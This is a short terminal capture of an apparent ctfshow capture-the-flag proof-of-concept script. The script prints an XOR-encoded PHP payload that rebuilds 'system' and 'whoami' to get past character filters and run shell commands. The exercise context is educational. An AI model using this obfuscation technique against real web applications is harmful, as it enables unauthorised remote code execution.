 问题 调试控制台 JUPYTER 输出 终端
→ WWW python3 ctfshow/my_poc.py
[+] your function:system
[+] your command:whoami
('%08%02%08%08%05%0d'^'%7b%7b%7b%7c%60%60')('%08%08%0f%01%0d%09'^'%7f%60%60%60%60%60');
→ WWW